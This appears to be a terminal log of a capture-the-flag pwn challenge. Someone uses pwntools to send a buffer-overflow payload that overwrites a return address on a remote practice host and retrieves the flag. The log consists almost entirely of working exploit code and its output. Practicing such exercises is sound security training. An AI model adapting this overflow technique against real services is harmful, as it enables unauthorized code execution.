 wls@wls-virtual-machine:~$ python3
Python 3.10.12 (main, Jun 11 2023, 05:26:28) [GCC 11.4.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> from pwn import*
>>> r = remote("node4.buuoj.cn",29291)
[x] Opening connection to node4.buuoj.cn on port 29291
[x] Opening connection to node4.buuoj.cn on port 29291: Trying 117.21.200.166
[+] Opening connection to node4.buuoj.cn on port 29291: Done
>>> payload = b'I' * 20 + b'a'*4 + p64(0x8048F0D)
>>> r.send(payload)
>>> r.interactive()
[*] Switching to interactive mode
flag{ae66dc97-bd93-475c-9cb3-e6daceb8447a}
timeout: the monitored command dumped core
[*] Got EOF while reading in interactive
wls@wls-virtual-machine:~$ python3
Python 3.10.12 (main, Jun 11 2023, 05:26:28) [GCC 11.4.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> from pwn import*
>>> r = remote("node4.buuoj.cn",29291)
[x] Opening connection to node4.buuoj.cn on port 29291
[x] Opening connection to node4.buuoj.cn on port 29291: Trying 117.21.200.166
[+] Opening connection to node4.buuoj.cn on port 29291: Done
>>> payload = b'I' * 20 + b'a'*4 + p32(0x8048F0D)
>>> r.send(payload)
>>> r.interactive()
[*] Switching to interactive mode
ls
flag{ae66dc97-bd93-475c-9cb3-e6daceb8447a}
timeout: the monitored command dumped core
[*] Got EOF while reading in interactive